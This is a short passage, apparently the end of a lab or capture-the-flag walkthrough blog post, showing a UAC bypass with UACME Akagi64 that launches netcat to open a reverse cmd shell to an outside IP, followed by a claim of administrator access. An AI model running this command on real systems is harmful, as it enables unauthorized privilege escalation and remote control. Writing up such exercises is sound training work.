UACME-Akagi64.exe -cmd "cmd /c C:\xampp\htdocs\nc.exe 10.8.83.156 49666 -e cmd"
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !